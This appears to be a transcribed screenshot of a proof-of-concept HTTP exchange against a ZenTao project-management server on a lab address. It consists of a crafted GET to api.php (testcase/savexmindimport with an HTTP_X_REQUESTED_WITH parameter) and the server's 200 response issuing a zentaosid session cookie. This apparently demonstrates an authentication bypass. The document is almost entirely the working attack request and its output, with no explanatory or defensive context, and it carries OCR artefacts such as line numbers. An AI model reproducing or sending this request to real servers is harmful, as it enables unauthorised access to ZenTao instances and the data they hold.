 GET /zentao/api.php?m=testcase&f=savexmindimport&HTTP_X_REQUESTED_WITH=
XMLHttpRequest&productID=upkbbehwgfscwizoglpw&branch=zqbcsfncxlpopmrvchsu
HTTP/1.1
Host: 192.168.122.131
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Apr 2024 06:33:41 GMT
3 Server: Apache
4 Set-Cookie: zentaosid=58de347e144246eb21e9207c099262c2; path=/zentao/; HttpOnly
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Set-Cookie: lang=zh-cn; expires=Tue, 28-May-2024 06:33:41 GMT; Max-Age=2592000;
path=/zentao/
9 Set-Cookie: device=desktop; expires=Tue, 28-May-2024 06:33:41 GMT; Max-Age=2592000;
path=/zentao/; HttpOnly
10 Set-Cookie: theme=default; expires=Tue, 28-May-2024 06:33:41 GMT; Max-Age=2592000;
path=/zentao/
11 X-Content-Type-Options: nosniff
12 X-XSS-Protection: 1; mode=block
13 Strict-Transport-Security: max-age=3600; includeSubDomains
14 Referrer-Policy: no-referrer-when-downgrade
15 X-Permitted-Cross-Domain-Policies: master-only
16 X-Download-Options: noopen
17 Content-Security-Policy: form-action 'self';connect-src 'self';
18 X-Frame-Options: SAMEORIGIN
19 Vary: Accept-Encoding
20 Content-Length: 1240
21 Connection: close
22 Content-Type: text/html; Language=UTF-8;charset=UTF-8
23
24 {"status":"success","data":"{\"locate\":\"http:\\\/\\\/192.168.122.131http:\\\/\\\/192.
168.122.131\\\/zentao\\\/index.php?m=user&f=deny&t=json&module=testcase&method=importXm
ind\"}","md5":"878677d46edaa82dcedca0c35c5d3765"}<html>
<head>